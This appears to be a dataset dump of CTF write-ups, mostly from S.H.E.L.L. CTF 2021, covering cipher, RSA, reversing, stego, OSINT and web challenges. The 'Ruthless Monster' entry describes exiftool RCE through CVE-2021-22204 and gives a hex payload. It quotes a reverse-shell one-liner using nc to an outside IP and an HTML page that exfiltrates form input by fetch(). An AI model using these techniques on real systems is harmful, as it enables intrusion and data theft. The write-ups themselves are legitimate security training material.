text_chunk
stringlengths 151
703k
|
|---|
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# haxxor
We are given an encrypted string:```Encrypted string : 0x2-0x19-0x14-0x1d-0x1d-0x2a-0x9-0x61-0x3-0x62-0x15-0xe-0x60-0x5-0xe-0x19-0x4-0x19-0x2c```
The title gives us the hint to use XOR. Lazy as I am i searched online for another solver and edited it to my pleasure:
```py##edited: https://ctftime.org/writeup/9230
cipher = '0219141d1d2a09610362150e60050e1904192c'.decode('hex')
for i in range(0x00,0xff): result = '' for j in cipher: result += chr(i^ord(j)) if 'SHELL{' in result: print 'flag :', result```
That's enough to calc the flag:```bash┌──(kali㉿kali)-[~/Desktop]└─$ python2.7 ./haxxor.pyflag : SHELL{X0R3D_1T_HUH}
``` |
Question: Somebody told me this executable has priceless info hiddenfiles: sukuna.exe
- sakuna is an executable that asks for the flag and then immediately exits.
1) see if we can find the flag stored in plaintext `strings sakuna.exe`

2) that looks like the flag. lets try "SHELL{M3L0v4l3h5hR1n3}"3) that doesn't work, maybe we are missing some more characters. 4) open in ghidra

6) looks like the main function calls function 'domain expansion'7) 'domain expansion' is checking the user input against some strings those strings are:




put them together and we have the flag!**flag: SHELL{M3L0v4l3nT_5hR1n3}** |
Question:Grass can be green but it can be brown as well. so lions can hide in between themNote : Wrap the flag in 'SHELL{' & '}'
files: [grass_is_green.jpg](grass_is_green.jpg)
1) opening the file it looks like our familiar dark elf2) based on the wording i'm assuming this has to do with the green color filter3) `stegsolve.jar`4) gray bits shows some weirdness on the top left corner5) cycling through filters, eventually i get to green and see the flag

**flag: SHELL{LonELY_Im_MR.lONely_YOU_are_MY_loVE}** |
question:Was cleaning the junk out of my PC, when I found this really old executable. Help me look for the flag.files: [checkflag.exe](checkflag(1).exe)
1) open the file in [ghidra](https://ghidra-sre.org/)2) go to function "checkflag"3) Decompiler display:ulonglong checkflag(int param_1){ if (param_1 != 0x913) { printf("sorry try again."); } else { printf("Congrats you got it."); puts("\tThis is the flag"); printf("SHELL{bas1c_r3v}"); } return (ulonglong)(param_1 != 0x913);}
4) notice flag is SHELL{bas1c\_r3v}
**flag: SHELL{bas1c_r3v}** |
Question:
fun1(0x74,0x6f) + fun1(0x62,0x69) = ?Note : submit flag in hexadecimal format (e.g. 0x123dead) and wrap it in SHELL{ & }.
files: [asm_code.txt](asm_code.txt)
1) opening the file gives some assembly code that essentially takes in 2 numbers and compares the first one to 0x227. if the first number is less than 0x227, then increase the second number by 0x7. repeat until the first number is greater or equal to 0x227. then return the second number2) using input values of (0x74,0x6F) we get 0x8B3) using input valuesof (0x62, 0x69) we get 0x8C4) 0x8B +0x8C = 0x1175) **Flag: SHELL{0x117}**
note: i am awful at assembly and actually had to draw this out. see below for my sloppy work. |
Question:ciphered text : HESL{LRAT5PN51010T_CNPH1R}3
Try decrypting:
files: [script.py](script.py)text = 'flag{...}'
key = [3,1,2]
li0 = []li1 = []li2 = []for i in range(0,len(text)): if i % 3 == 0: li0.append(text[i]) elif (i - 1) % 3 == 0: li1.append(text[i]) elif (i - 2) % 3 == 0: li2.append(text[i])li = []for i in range(len(li1)): li.append(li1[i]) li.append(li2[i]) li.append(li0[i])
# print(li)print("The ciphered text is :")ciphered_txt = (''.join(li))print(ciphered_txt)
- looks like another substitution cihper, this time changing the shift based on the key and then appending them in order of %1, %2, %0- also looks like the key is listed as "3, 1, 2"1) to reverse it:2) lets just open the script and change the for loop to be ``` for i in range(len(li1)): li.append(li2[i]) li.append(li0[i]) li.append(li1[i])```and`text = HESL{LRAT5PN51010T_CNPH1R}3`3) run script.pyThe ciphered text is :SHELL{TRAN5P051T10N_C1PH3R}**flag: SHELL{TRAN5P051T10N_C1PH3R}** |
Question:Can you get the flag from the given file.
files: [keygen.py](keygen.py)
read file in notepad:def checkends(password): end_status = 0 if password[:6] == "SHELL{": end_status = 1 if password[28] == "}": end_status = 1 return end_statusdef checkmiddle1(password): middle1_status = 0 if password[27] == "1" and password[17] == "4" and password[8] == "n" and password[23] == "y" and password[10] == "0": middle1_status = 1 if password[11] == "n" and password[12] == "z" and password[13] == "a" and password[21] == "g" and password[15] == "u": middle1_status = 1 if password[16] == "r"and password[7] == "3" : middle1_status = 1 return middle1_statusdef checkmiddle2(password): middle2_status = 0 if password[18] == "_" and password[25] == "5" and password[20] == "4" and password[14] == "k" and password[22] == "3" and password[9] == "b" and password[24] == "0": middle2_status = 1 if password[19] == "k" and password[26] == "h" and password[6] == "s" : middle2_status = 1 return middle2_status# driver code
a = input("enter your flag:")if checkends(a) == 1 and checkmiddle1(a) == 1 and checkmiddle2(a) == 1: print("congrats thats the flag.")else: print("Wrong flag.")
looks like it takes the password as an array and then checks all the indices for their values.
1) starting from password[6] and working our way to password[27] we get:
**flag: SHELL{s3nb0nzakur4_k4g3y05h1}** |
n = 1763350599372172240188600248087473321738860115540927328389207609428163138985769311
e = 65537
c = 33475248111421194902497742876885935310304862428980875522333303840565113662943528
- looks like the problem is asking to exploit a weak key to find the flag.- did some googling and found [a tool for this very purpose](https://github.com/Ganapati/RsaCtfTool)
`python3 RsaCtfTool/RsaCtfTool.py -n 1763350599372172240188600248087473321738860115540927328389207609428163138985769311 -e 65537 --uncipher 33475248111421194902497742876885935310304862428980875522333303840565113662943528`
Output:Unciphered data :HEX : 0x00000000007368656c6c7b737769746368696e5f746f5f6173796d6d65747269637dINT (big endian) : 3111388068276188662361997958100924356274395167698926770307665056326525INT (little endian) : 3716857967501616239523840250653395077772235796196542527851123201402003116282347520STR : b'\x00\x00\x00\x00\x00shell{switchin_to_asymmetric}'
**flag: shell{switchin_to_asymmetric}** |
Question:
Encrypted string : 0x2-0x19-0x14-0x1d-0x1d-0x2a-0x9-0x61-0x3-0x62-0x15-0xe-0x60-0x5-0xe-0x19-0x4-0x19-0x2c
1) looks like we are given a string of hexidecimals. The question doesn't specify that the flag is in a format different form the standard "SHELL{}". Additionally, we see "0x1d" is the 4th and 5th characters. assuming those map to "LL", then the key probably doesn't change per position2) it's not a ROT cipher because you get very inconsistent results with that, some characters make sense, others don't. for example to make the first character "0x2" = the first known character in ASCII "S" you need to increase by 0x51. when you do that with 0x19 you get different results. 3) looking at the name of the challenge "HAXXOR" made me think to XOR the numbers with 0x51. When i did i got the flag4) **flag: SHELL{X0R3D\_1T\_HUH}**
BONUS:
This can also be solved with [cyberchef](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')To_Hex('Space',0)Magic(3,true,true,'SHELL')&input=MDIgMTkgMTQgMWQgMWQgMmEgMDkgNjEgMDMgNjIgMTUgMGUgNjAgMDUgMGUgMTkgMDQgMTkgMmMK)with input: 02 19 14 1d 1d 2a 09 61 03 62 15 0e 60 05 0e 19 04 19 2cand recipes1) from HEX2) To HEX3) Magic (with intensive mode, extensive language support, and Crib = SHELL) |
Question:http://3.142.122.1:9335/
page displays:```# Make sha256 collide and you shall be rewarded**The source!**<html> <body> <h1> Make sha256 collide and you shall be rewarded </h1> The source! "); print $source; echo("</div>"); if (isset($_GET['shell']) && isset($_GET['pwn'])) { if ($_GET['shell'] !== $_GET['pwn'] && hash("sha256", $_GET['shell']) === hash("sha256", $_GET['pwn'])) { include("flag.php"); echo("<h1>$flag</h1>"); } else { echo("<h1>Try harder!</h1>"); } } else { echo("<h1>Collisions are fun to see</h1>"); } ?> </body> </html>`# Collisions are fun to see```
1) looks like we need to make a sha256 collision using the variables 'shell' & 'pwn' on url/index.php.2) setting values nothing with http://3.142.122.1:9335/index.php?shell&pwn returns "Try Harder!"3) feeding them values as both 0 returns the same "Try Harder!" message.4) googling around i saw a [workaround on stack overflow](https://stackoverflow.com/questions/53080807/sha256-hash-collisions-between-two-strings/53081240)5) basically assign the values of shell and pwn as arrays to break the hashing algorithm6) http://3.142.122.1:9335/index.php?shell[0]=0&pwn[1]=0
**flag: SHELL{1nj3ct\_&\_coll1d3\_9d25f1cfdeb38a404b6e8584bec7a319}** |
question:
can you decrypt this text : "ZOLSS{W1G_D3HY_4_T45R}"
NOTE: do not shift the numbers and the special charecters( '{' , '}' , '_' ).Based on special character format looks like a substitution cipher. since the start is ZOLSS, it's probably just a shift otherwise the "LL" in SHELL would be different characters. 1) put into caeser solver and find it's a +7 shift**SHELL{P1Z_W3AR_4_M45K}** |
Question:
Can you help me decrypt? UYCAE{J0\_P0A\_CFE\_XF335}
1) looks like it's still in the SHELL{} format. and based on the underscores i don't think any letters have changed positions. We also don't know it's a ROT shift because if so, the 'LL' in "SHELL" would have the same letters2) googling poly-alpha gives some cringe social media site, but also "poly-alphabetic" ciphers. specifically vigniere3) using [dcode.fr](https://www.dcode.fr/vigenere-cipher) and known plaintext of "SHELL{" gives you the partial key of "CRYPT"

4) This was the sticking point for me for awhile, then i realized that you can't have numbers in the key for a vigneire cipher and therefore the numbers in the flag won't change posistionsusing [cyber chef](https://gchq.github.io/CyberChef/) and a [vigniere square](https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher#/media/File:Vigen%C3%A8re_square_shading.svg) 5) since the start of the key is "crypt" i try variations of it and land on "cryptochallenge"6) the flag is now SHELL{V0_N0T_CUT_TS335}7) i can change the V to an D by making the 6th letter in the key a "g" 8) assuming the last word is "trees" [not many 5 letter words end in ees](https://www.thefreedictionary.com/words-that-end-in-ees) we change the last letter in the key to "o". 9) Now our key is "cryptgchalleo" and the
10) **flag is SHELL{D0_N0T_CUT_TR335}** |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Bruteforce RSA
We are given some information:- The flag format:```Flag Format : shellctf{}```- A python script:```pyfrom Crypto.Util.number import bytes_to_long,inverse,getPrime,long_to_bytesfrom secret import messageimport json
p = getPrime(128)q = getPrime(128)
n = p * qe = 65537
enc = pow(bytes_to_long(message.encode()),e,n)print("Encrypted Flag is {}".format(enc))
open('./values.json','w').write(json.dumps({"e":e,"n":n,"enc_msg":enc}))```- And a values.json:```json{"e": 65537, "n": 105340920728399121621249827556031721254229602066119262228636988097856120194803, "enc_msg": 36189757403806675821644824080265645760864433613971142663156046962681317223254}```As this are only small primes and enough information of the paramater it's enough to feed the awesome RsaCtfTool (https://github.com/sourcekris/RsaCtfTool or https://github.com/Headorteil/RsaCtfTool):```bash┌──(kali㉿kali)-[~/Desktop/RsaCtfTool/RsaCtfTool]└─$ python3 RsaCtfTool.py -n 105340920728399121621249827556031721254229602066119262228636988097856120194803 -e 65537 --uncipher 36189757403806675821644824080265645760864433613971142663156046962681317223254private argument is not set, the private key will not be displayed, even if recovered.
[*] Testing key /tmp/tmpr2865b44.[*] Performing smallq attack on /tmp/tmpr2865b44.[*] Performing mersenne_primes attack on /tmp/tmpr2865b44. 24%|████████████████████████████████ | 12/51 [00:00<00:00, 390167.81it/s][*] Performing system_primes_gcd attack on /tmp/tmpr2865b44.100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 7007/7007 [00:00<00:00, 1500688.73it/s][*] Performing fibonacci_gcd attack on /tmp/tmpr2865b44.100%|████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 9999/9999 [00:00<00:00, 344107.96it/s][*] Performing factordb attack on /tmp/tmpr2865b44.[*] Attack success with factordb method !
Results for /tmp/tmpr2865b44:
Unciphered data :HEX : 0x0000000000007368656c6c6374667b6b33795f73317a655f6d4074746572247dINT (big endian) : 185453180567955987067286742617490330426585681406450523077485693INT (little endian) : 56603502101542516885309888740153031607828169274635448325113252619392540213248STR : b'\x00\x00\x00\x00\x00\x00shellctf{k3y_s1ze_m@tter$}'``` |
[Original writeup](https://tadeuszwachowski.github.io/CTFwriteups/dctf/#This%20one%20is%20really%20basic) (https://tadeuszwachowski.github.io/CTFwriteups/dctf/#This%20one%20is%20really%20basic) |
Question:Sam really need to get past this login portal but isn't able too, can you help him? [http://3.142.122.1:8889/](http://3.142.122.1:8889/)
1) the link takes us to a login page2) viewing page source we see a function called "main.js"3) main.js checks for user "din_djarin11" and a password hash = "9ef71a8cd681a813cfd377817e9a08e5"4) putting "9ef71a8cd681a813cfd377817e9a08e5" into [crackstation](https://crackstation.net/) gives result "ir0nm4n"5) login with credentials: 'din_djarin11' and 'ir0nm4n' and you are given the flag**flag: SHELL{th1s_i5_th3_wa7_845ad42f4480104b698c1e168d29b739}** |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Cyber Attack 3
```We have top secret confidential information from the secret service that there is going to be an all out cyber attack against a country in the future. Long Live our spy who died in between the transmission.
The FBI have found that the following tools will be used in attack on the country.Use this GitHub repo as a starting point for your investigation https://github.com/norias-teind/tools All we ask from you is The Name of the Attacker SHELL{firstname_lastname}```
So this is an OSINT challenge and we have to find the name of the attacker. The other challanges have the same git as origin but are searching for "Country of the attacker", "Country of attack" and "Date of the attack". Look in Cyber Attack 1, 2, 4 to learn about these paths.
The linked Git is a tools repository with the code of the LOIC (Low Orbit Ion Cannon) in it. Looking inside the LOIC directory we find a README.md that's a little bit changed to the original README.md of the LOIC. There is a line added that tells us:```For code examples check https://realantwohnette.wordpress.com```https://realantwohnette.wordpress.com is a wordpress page with some articles. At the bottom of the page we find a link to a twitter account:
So we got three names:
|Origin |Name |--- | --- ||Twitter|DarienStoni||Wordpress|NeridaTsion||GitHub|norias-teind|
According to these 3 names and the article about anagrams his/her real name should be an anagram of these names too.To be honest this was really guessy as there are MANY (even French) possible names and we tried like 200 false flags. But there wasn't any other hint so we finnally got:SHELL{andrei_ostin} |
Question:We have top secret confidential information from the secret service that there is going to be an all out cyber attack against a country in the future. Long Live our spy who died in between the transmission.
The FBI have found that the following tools will be used in attack on the country.Use this GitHub repo as a starting point for your investigation [https://github.com/norias-teind/tools](https://github.com/norias-teind/tools) All we ask from you is Country Of Origin of Attacker e.g. SHELL{Country}
1) this time we need the Country2) We know our hacker loves annagrams. turns out the word bank used to create his names is an annagram also. [searching his name on this website and cycling through languages i found the only exact match was french](http://www.sensagent.com/en/anagrams-dictionary/search-anagrams.jsp?w=noriasteind&x=29&y=11&tl=fr&e=UTF-8&dl=en)3) Additionally the wordpress website URL makes a reference to Marie Antoinette another french person4) **flag: SHELL{France}** |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Cyber Attack 2
```We have top secret confidential information from the secret service that there is going to be an all out cyber attack against a country in the future. Long Live our spy who died in between the transmission.
The FBI have found that the following tools will be used in attack on the country.Use this GitHub repo as a starting point for your investigation https://github.com/norias-teind/toolsAll we ask from you is Country Of Origin of Attackere.g. SHELL{Country}```
So this is an OSINT challenge and we have to find the country of the attacker. The other challanges have the same git as origin but are searching for "Date of the attack", "Country of attack" and "Name of the attacker". Look in Cyber Attack 1, 3, 4 to learn about these paths.
The linked Git is a tools repository with the code of the LOIC (Low Orbit Ion Cannon) in it. Looking inside the LOIC directory we find a README.md that's a little bit changed to the original README.md of the LOIC. There is a line added that tells us:```For code examples check https://realantwohnette.wordpress.com```
https://realantwohnette.wordpress.com is a wordpress page with some articles.In these articles we find a hint to guess the origin of the attacker."Cancel Culture, the Tumor in Twitter" has a foreign word in it:

That looks like a french spelling, so it can lead us to the origin of the author: SHELL{France}
This way was just a coincidence though, the intended way was to find his instagram account which was tagged [here](https://www.instagram.com/p/COFznTXl84h/) by the instagram account of [the only site he ever interacted with on twitter](https://twitter.com/DarienStoni/status/1399013502992347137). There is also the keyword "clown". His profile picture on [his instagram account](https://www.instagram.com/raidentison/) is from France. |

# Under Development
There is nothing obvious on the website so let's check the Source:```html
<html lang="en"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Web App Home Page</title></head><body> <div> This web app is still under development. </div> </body></html>```A comment about cookies? Let's inspect the cookie:

So we have a session cookie:```dXNlcg%3D%3D```The `%3D` is url encoded for `=` so this already looks a lot like base64, let's decode it and check.

So it says user. Let's change that to something more privileged like `admin`. Base64 encode `admin` and just insert in into your session cookie.Refreshing the site now displays the flag:```SHELL{0NLY_0R30_8e1a91a632ecaf2dd6026c943eb3ed1e}``` |
### TL;DRThe Sabloom Text 6 app has a product registration form under *Help>Register*. When we enter `X3eRo0` as the name and the flag as the serial, the product gets registered successfully.
Under the hood, the program checks if the serial (flag) is correct by XOR-ing it with some arbitrary values stored in memory, and then using the result as a set of instructions describing how to run through a 65 x 65 maze (which is hardcoded in memory). The program steps through the maze using the generated instructions, and it registers the product only if it successfully reaches the bottom right corner of the maze.
### Full Writeup[https://ubcctf.github.io/2021/06/zh3r0ctfv2-sabloom_text_6/](https://ubcctf.github.io/2021/06/zh3r0ctfv2-sabloom_text_6/) |
# Bad Apple
## Description
Someone stumbled upon this file in a secure server. What could it mean?
[Bad_Apple.mp4](Bad_Apple.mp4)
## Solution
Watching the video we hear a strange noise that starts at `1:33`, let's extract the audio using `ffmpeg` and try to open it with audacity
At first glance, nothing is found, but observing the spectrogram we find a QR code


Let's try to improve the image

If we scan the QR code we get the flag

#### **FLAG >>** `dctf{sp3ctr0gr4msAreCo0l}` |
Quesstion: We have top secret confidential information from the secret service that there is going to be an all out cyber attack against a country in the future. Long Live our spy who died in between the transmission.
The FBI have found that the following tools will be used in attack on the country.Use this GitHub repo as a starting point for your investigation [https://github.com/norias-teind/tools](https://github.com/norias-teind/tools) All we ask from you is : The Country of Attack
1) I racked my head against this one for the better part of a day and tried a lot of failed approaches. Eventually i just gave up and brute forced it using Burpsuite's intruder on sniper mode2) intercept the POST request and send it to intruder3) clear all positions and change the bottom line to `{"challenge_id":31,"submission":"SHELL{§§}"}`4) set payload as [list of all countries](https://gist.github.com/kalinchernev/486393efcca01623b18d)5) "start attack"6) you get rate limited pretty quickly so, just remove names you already have checked. Eventually you get a hit with "Netherlands"**flag: SHELL{Netherlands}** |
# Ruthless Monster
**Category**: web, misc \**Solves**: 13 \**Points**: 333 \**Author**: geolado
Please, help me! The bad guys are using this server to send secret evil files. Could you intercept one of these files to me?
> PS: The servers are rebooted every N minutes \> PS2: The bad guys send the file every 15 seconds.
Files: [ruthless_monster.tar.gz](ruthless_monster.tar.gz) \Server: https://ruthless.monster
## Overview
There are only two files in the zip: a `Dockerfile` and `html/exif/index.php`.
The `/exif` page lets you upload a PDF, checks that the file starts with `%PDF-`, then runs:
```phpecho shell_exec('timeout 10s exiftool ' . escapeshellarg($target_file));```
The `Dockerfile` is very short:
```dockerfileFROM privatebin/nginx-fpm-alpine
COPY html /var/www
USER root
RUN chown root:root -R /var/wwwRUN chown root:root -R /srv/RUN chmod 755 -R /srv/RUN chmod 755 -R /var/wwwRUN chmod 777 -R /srv/data/
WORKDIR /rootRUN apk add perl makeRUN wget https://exiftool.org/Image-ExifTool-12.23.tar.gz && tar -xzf Image-ExifTool-12.23.tar.gz && rm Image-ExifTool-12.23.tar.gz &&\cd Image-ExifTool-12.23 && perl Makefile.PL && make test && make install && mkdir /uploads && chmod 777 /uploads
WORKDIR /var/wwwUSER 65534:82```
I remembered seeing a recent [CVE](https://hackerone.com/reports/1154542) onexiftool that led to RCE, and this challenge used version 12.23, which isvulnerable.
So the goal of the challenge is:1. Get RCE through exiftool2. Intercept the flag which gets posted to the PrivateBin every 15 seconds
## Solution
Solved with @jerieeee, who did most of the work
### Part 1: RCE through exiftool
- I used this [public PoC](https://github.com/convisoappsec/CVE-2021-22204-exiftool)- Ran `python3 exploit.py`- Prepended `%PDF-` to the file- Ran `exiftool image.pdf`, and it gave me a reverse shell.
---
Of course we also had to spend around 3 hours trying a bunch of stupid stuff and readingthrough the exiftool's source code (perl ?) before we got RCE to work.
First of all, the vulnerability is only in the DjVu module:
```perl# convert C escape sequences (allowed in quoted text)$tok = eval qq{"$tok"};```
So we have to trick `exiftool` into loading the DjVu module even though thefile must start with `%PDF-`.
At first this seemed impossible, but it turns out exiftool has a special casefor `JPEG` files, which can be abused to make exiftool parse magic bytes evenwhen they don't appear at the start of the file.
```perl# last ditch effort to scan past unknown header for JPEG/TIFFnext unless $buff =~ /(\xff\xd8\xff|MM\0\x2a|II\x2a\0)/g;$type = ($1 eq "\xff\xd8\xff") ? 'JPEG' : 'TIFF';my $skip = pos($buff) - length($1);$dirInfo{Base} = $pos + $skip;$raf->Seek($pos + $skip, 0) or $seekErr = 1, last;$self->Warn("Processing $type-like data after unknown $skip-byte header");$unkHeader = 1 unless $$self{DOC_NUM};```
So in the end our payload looked like this:
```xxd00000000: 2550 4446 2dff d8ff e000 104a 4649 4600 %PDF-......JFIF.00000010: 0101 0100 4800 4800 00ff e101 c045 7869 ....H.H......Exi00000020: 6600 004d 4d00 2a00 0000 0800 0501 1a00 f..MM.*.........00000030: 0500 0000 0100 0000 4a01 1b00 0500 0000 ........J.......00000040: 0100 0000 5201 2800 0300 0000 0100 0200 ....R.(.........00000050: 0002 1300 0300 0000 0100 0100 00c5 1b00 ................00000060: 0200 0001 5e00 0000 5a00 0000 0000 0000 ....^...Z.......00000070: 4800 0000 0100 0000 4800 0000 0141 5426 H.......H....AT&00000080: 5446 4f52 4d00 0001 5144 4a56 5549 4e46 TFORM...QDJVUINF00000090: 4f00 0000 0a00 0100 0118 002c 0116 0142 O..........,...B000000a0: 476a 7000 0000 0041 4e54 7a00 0001 2bff Gjp....ANTz...+....```
You can see that it starts with `%PDF-` but also has a `JFIF` header, and thenhas `AT&TFORM` a little further down, which are the AIFF magic bytes. The AIFFmodule will then load the DjVu module.
### Part 2: Intercepting the flag
After popping a reverse shell on the remote server, it was 4 AM on Sunday soI went to bed and jerieeee did the rest of the challenge, so I'll try toexplain how she solved it.
First of all, we're logged in as `nobody`:
```/var/www/exif $ iduid=65534(nobody) gid=82(www-data)```
We can also see that many of the processes are running as `nobody`,specifically `nginx` and `php`.
```PID USER TIME COMMAND 1 nobody 0:00 s6-svscan -t0 /var/run/s6/services 36 nobody 0:00 s6-supervise nginx 37 nobody 0:00 s6-supervise php-fpm8 38 nobody 0:00 s6-supervise s6-fdholderd 40 nobody 0:00 {php-fpm8} php-fpm: master process (/etc/php8/php-fpm.conf) 51 nobody 0:00 {php-fpm8} php-fpm: pool www 52 nobody 0:00 {php-fpm8} php-fpm: pool www 170 nobody 0:00 [exiftool] 173 nobody 0:00 sh -c rm /tmp/.xff;mkfifo /tmp/.ffx;cat /tmp/.ffx|/bin/sh -i 2>&1|nc 207.154.208.77 1234 >/tmp/.ffx <-- Looks like another team's reverse shell lol 176 nobody 0:00 cat /tmp/.ffx 177 nobody 0:00 /bin/sh -i 178 nobody 0:00 nc 207.154.208.77 1234 184 nobody 0:00 /bin/sh -i 187 nobody 0:00 {php-fpm8} php-fpm: pool www 200 nobody 0:00 nginx: master process /usr/sbin/nginx 201 nobody 0:00 nginx: worker process 202 nobody 0:00 nginx: worker process 220 nobody 0:00 ps aux```
Since PrivateBin is supposedly a zero-knowledge pastebin, it would be difficultto directly hijack the service and decrypt the pastes.
However, we can do this:1. Kill all nginx processes2. Spawn our own nginx process that hosts a malicious webpage that exfiltrates the flag to us3. Wait for the admin bot to send the flag on our page
Here's the nginx conf that was used (luckily the port is 8080 so we havepermission to bind it):
```nginxworker_processes 1;worker_rlimit_nofile 8192;error_log /dev/null warn;events { worker_connections 8000;}pid /run/nginx.pid;daemon off;timer_resolution 500ms;http { default_type application/octet-stream; charset_types text/css text/plain text/vnd.wap.wml application/javascript application/json application/rss+xml application/xml; server_tokens off; charset utf-8; keepalive_timeout 20s; sendfile on; access_log /dev/null; tcp_nopush on; server { listen 8080 default_server; listen [::]:8080 default_server; root /tmp; index index.html; }}```
Here's `index.html`:
```html<html><body><textarea id="message" name="message" cols="80" rows="25" class="form-control" spellcheck="false"></textarea><button id="sendbutton" type="button" class="btn btn-primary"><span></span> Send</button><script type="text/javascript"> document.querySelector("#sendbutton").onclick = ()=>fetch("https://da08338acc23cd10f7229bd5e84ba970.m.pipedream.net/"+document.querySelector("#message").value)</script></body></html>```
We can put these files in `/tmp` and run:```kill -9 <pid of all nginx processes> && nginx -c /tmp/conf```
Even though there are shields respawning nginx processes, this one will befaster than whatever monitor resolution they have. So eventually this serverwill replace the legit server (the respawned processes will be get aport-already-in-use error and die)
Then we just wait for the admin bot to send us the flag:
```CTF-BR{Pl3453_d0nt_t3ll_m3_y0u_burn3d_4_0day_0n_th1s}``` |
# **Left or right?**
My first idea was to use itertools and calculate te minimum leftmost point for every possible combination but this solution was obvioslly to slow so i ended up with another idea.
My final solution can be divided in three main steps:1. **Cleaning** 1. **Sorting**2. **Calculate the distance**
### CleaningI noticed that in every string i recive, for example **RLRLRRRLL**, his leftmost point is **0** because we never go left more than the starting point, when we go **RL**, we remain in the same place so we can replace recursively alle the **RL** from each string with an **empty string** ( **RLRLRRRLL** in the end becomes just **R** and **LRLL** will be **LL**).Our final string will have every time the format
``` 'L'*n + 'R'*m ```
```python for string in inputArray: n=string.replace('RL','') x=string while x!=n: x=n n=n.replace('RL','') if n!='': newArray.append(n)```### SortingAfter cleaning my array i just sort it by the **percentage of L in each string** , this is were the *"magic"* happens```pythonnewArray.sort(key = lambda x: (x.count('L')/len(x))*100000 )``` **higher the percentage of L in the string, higher will be the index of the string into the new array**, in this way we have at the beginning elements that are just R, then we have R and L (higher the index of the array, lower the percentage of **R** in each string) and in the end we have the strings with just **L** ```['LLLLLLLLRRRRR', 'LR', 'RRRRRRRRRRRR', 'LLLLLL'] ```
sorted will become
```['RRRRRRRRRRRR', 'LR', 'LLLLLLLLRRRRR', 'LLLLLL']``` the result of the sort is the ***combination of strings with lower leftmost value** because we are going as right as possible to avoid the **L** strings.### Calculate the distanceOnce we have the sorted array in the correct order the last thing we have to do is to make a string from it and calculate the leftmost point from 0, our start point.
Each **R i increments by 1, each L i decrements by 1**, our final solution will be 0 or a negative number so we will send the absolute value of our distance.```python position=0 distance=0 for c in ''.join(newArray): position= position+1 if c=='R' else position-1 distance=distance if position>distance else position
p.sendline(str(abs(distance)))```# Final script```pythonfrom hashlib import *from pwn import *import time
p=remote("challs.m0lecon.it",5886)res=p.recv()ar=str(res).replace('.\\n\'','').split(' ')
#solving the Proof of Workh=''d=''while(d=='' or h[-5::]!=ar[13]): d=ar[6]+str(random.randrange(1, 0xffffffffffffffffffffffff)) h=hashlib.sha256(d.encode()).hexdigest()print(d,h)time.sleep(1)p.sendline(d)time.sleep(1)log.info(p.recvuntil('each test.\n'))p.sendline()
for i in range (200): #Number of inputs numeroDiInp=int(p.recvline().decode('utf-8')) #Get the MOFO strings inputArray=[] for t in range(numeroDiInp): inputArray.append(p.recvline().decode('utf-8').strip())
#Cleaning newArray=[] for string in inputArray: n=string.replace('RL','') x=string while x!=n: x=n n=n.replace('RL','') if n!='': newArray.append(n) #Sorting newArray.sort(key = lambda x: (x.count('L')/len(x))*100000 )
#Calculate the distance position=0 distance=0 for c in ''.join(newArray): position= position+1 if c=='R' else position-1 distance=distance if position>distance else position
#Send the solution p.sendline(str(abs(distance))) print(i,') ',distance,p.recvline().decode('utf-8')) print('flag:',p.recvline().decode('utf-8'))```### flag: b'ptm{45_r16h7_45_p0551bl3}' |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Grass is green
We are given [this image](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21/blob/main/Forensics/Grass%20is%20green/grass_is_green.jpeg?raw=true) (you can already read it if your monitor and your eyes aren't shit)I still uploaded it to https://stegonline.georgeom.net/image.
When I inspected the LSB half view of it I noticed the flag in the upper left corner: |
question:HITSS{5X65Z1ZXZ10F_E1LI3J}files: [script.py](script(4).py)- based on the name we can assume it's a substitution cipher
looking at the script we get:alpha = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_1234567890'key = 'QWERTPOIUYASDFGLKJHZXCVMNB{}_1234567890'
text = <flag>
def encrypter(text,key): encrypted_msg = '' for i in text: index = alpha.index(i) encrypted_msg += key[index] # print(encrypted_msg) return encrypted_msg
- looks like a 1 for 1 substitution using the included key.
1) copy paste the flag into a txt called flag2) translate from key to alpha `cat flag | tr 'QWERTPOIUYASDFGLKJHZXCVMNB{}_1234567890' 'ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_1234567890'`- output:SHELL{5U65T1TUT10N_C1PH3R} **flag: SHELL{5U65T1TUT10N_C1PH3R}** |
[https://gist.github.com/posix-lee/e25b283007a46b213979d4012a4c60ce#file-spinit-py](https://gist.github.com/posix-lee/e25b283007a46b213979d4012a4c60ce#file-spinit-py) |
Question: Brad wanted to send a msg to Raj but he wanted to hide it from his wife? Can you help Raj decode it?Note : Wrap the flag in 'SHELL{' & '}'.files: HIDDEN_INSIDE_2.jpg
1) similiar to the last one, i noticed that even though it has a .jpg extension, it has a .PNG magic number `xxd HIDDEN_INSIDE_2.jpg | more`

